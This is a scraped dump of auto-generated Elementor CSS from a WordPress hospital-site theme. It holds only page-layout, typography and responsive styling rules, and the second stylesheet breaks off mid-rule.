.elementor-element.elementor-element-16cb4a0 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-71 .elementor-element.elementor-element-16cb4a0 .elementor-heading-title{font-size:12px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16cb4a0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-36b9719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-71 .elementor-element.elementor-element-d521557{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-819ab63{width:43.421%;}.elementor-71 .elementor-element.elementor-element-36b9719{width:76.579%;}}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-ba2ad03{padding:30px 20px 30px 20px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:45%;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:25%;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:14px;line-height:18px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:30%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:40px;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:100%;-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:100%;-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:100%;max-width:100%;}.elementor-71 .elementor-element.elementor-element-d521557{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;line-height:20px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:start;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:20px;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:100%;max-width:100%;text-align:center;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:12px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-ec1374a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a img{max-width:50px;height:30px;object-fit:fill;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-1da5554{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d521557{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2135.css?ver=1769696504
body_size: 25919
content:
.elementor-2135 .elementor-element.elementor-element-e36d30b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-e36d30b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-e36d30b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-e36d30b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-e36d30b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2135 .elementor-element.elementor-element-dda03b4.elementor-column{align-self:inherit;cursor:default;}.elementor-2135 .elementor-element.elementor-element-dda03b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-a180b13{--spacer-size:300px;}.elementor-2135 .elementor-element.elementor-element-a180b13 > .elementor-widget-container{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/07/publicaciones-y-casos-hero.jpg");background-position:center center;background-size:cover;}.elementor-2135 .elementor-element.elementor-element-e38a21a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-e38a21a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-e38a21a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-e38a21a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-e38a21a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2135 .elementor-element.elementor-element-e38a21a{border-style:solid;border-width:0px 0px 6px 0px;border-color:#C41218;}.elementor-2135 .elementor-element.elementor-element-e38a21a, .elementor-2135 .elementor-element.elementor-element-e38a21a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:visible;}.elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column, .elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column > .elementor-widget-wrap{height:100px;}.elementor-2135 .elementor-element.elementor-element-912b59d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-58f4e85{width:100%;max-width:100%;text-align:start;}.elementor-2135 .elementor-element.elementor-element-58f4e85 .elementor-heading-title{font-size:35px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-e376ee3 );}.elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-58f4e85.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-58f4e85 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-8a2c243 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2135 .elementor-element.elementor-element-8a2c243.elementor-column{align-self:inherit;cursor:default;}.elementor-2135 .elementor-element.elementor-element-8a2c243 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2135 .elementor-element.elementor-element-60da8c2 img{width:100%;height:300px;object-fit:cover;object-position:center center;}.elementor-2135 .elementor-element.elementor-element-ef46bf7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-ef46bf7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-ef46bf7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-ef46bf7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-ef46bf7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2135 .elementor-element.elementor-element-ef46bf7{padding:30px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-47170f6.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-47170f6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2135 .elementor-element.elementor-element-47170f6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-47170f6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2135 .elementor-element.elementor-element-47170f6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2135 .elementor-element.elementor-element-47170f6{padding:30px 0px 30px 0px;}.elementor-2135 .elementor-element.elementor-element-63bee75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2135 .elementor-element.elementor-element-63bee75.elementor-column{align-self:inherit;cursor:default;}.elementor-2135 .elementor-element.elementor-element-63bee75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-367c134{width:auto;max-width:auto;}.elementor-2135 .elementor-element.elementor-element-367c134 > .elementor-widget-container{background-color:var( --e-global-color-7c67785 );padding:8px 30px 5px 30px;}.elementor-2135 .elementor-element.elementor-element-367c134 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:12px;color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-367c134.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-367c134 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-eb9778c > .elementor-widget-container{margin:10px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-eb9778c .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;line-height:25px;color:var( --e-global-color-7b6c0ad );}.elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-eb9778c.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-eb9778c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-36736ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-36736ef{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-36736ef.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-36736ef > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-36736ef p:last-child{margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2135 .elementor-element.elementor-element-12d8373{--divider-border-style:solid;--divider-color:var( --e-global-color-7b6c0ad );--divider-border-width:1px;}.elementor-2135 .elementor-element.elementor-element-12d8373 .elementor-divider-separator{width:100%;}.elementor-2135 .elementor-element.elementor-element-12d8373 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-59a7e16{width:auto;max-width:auto;align-self:center;}.elementor-2135 .elementor-element.elementor-element-59a7e16 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-59a7e16 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-9ec0c7d );}.elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-59a7e16.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-59a7e16 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-0f31762{width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-7b6c0ad );--e-share-buttons-secondary-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-0f31762 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-2135 .elementor-element.elementor-element-0f31762 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-2135 .elementor-element.elementor-element-0f31762 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-e376ee3 );--e-share-buttons-secondary-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-e391e51{--divider-border-style:solid;--divider-color:var( --e-global-color-7b6c0ad );--divider-border-width:1px;}.elementor-2135 .elementor-element.elementor-element-e391e51 .elementor-divider-separator{width:100%;}.elementor-2135 .elementor-element.elementor-element-e391e51 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri div{writing-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-d4040af > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-d4040af .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:25px;color:var( --e-global-color-7b6c0ad );}.elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > div, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h1, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h2, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h3, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h4, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h5, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > h6, .elementor-2135 .elementor-element.elementor-element-d4040af.ob-harakiri > p{transform:rotate(0deg);}.elementor-2135 .elementor-element.elementor-element-d4040af > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2135 .elementor-element.elementor-element-ee3505e > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-2135 .elementor-element.elementor-element-ee3505e{z-index:1;}:is( .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(30px / 2);padding-right:calc(30px / 2);}:is( .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid, .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-2135 .elementor-element.elementor-element-ee3505e > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 30px / -2);margin-right:calc( 30px / -2);width:calc(100% + 30px);}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon{color:var( --e-global-color-7b6c0ad );background:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon:hover{color:#FFFFFF;background:var( --e-global-color-7b6c0ad );}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.prev-arrow{left:-100px;right:auto;}.elementor-2135 .elementor-element.elementor-element-ee3505e .jet-listing-grid__slider-icon.next-arrow{right:-100px;left:auto;}@media(max-width:1024px){.elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column, .elementor-2135 .elementor-element.elementor-element-912b59d.elementor-column > .elementor-widget-wrap{height:85px;}.elementor-2135 .elementor-element.elementor-element-912b59d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-58f4e85 > .elementor-widget-container{padding:0px 20px 0px 